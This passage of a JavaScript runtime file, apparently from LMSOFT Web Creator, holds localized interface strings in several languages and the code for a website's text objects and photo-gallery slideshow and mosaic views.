      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
	if (name == "skipmobiledetection") return 'true'; // 20181221 : Corrige un bug WC6 pour les sites en https et la detection mobile qui 
	                                                // declenche une redirection vers le dossier mobile qui n existep pas forcement.
													// --> Forcage de la non detection.
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
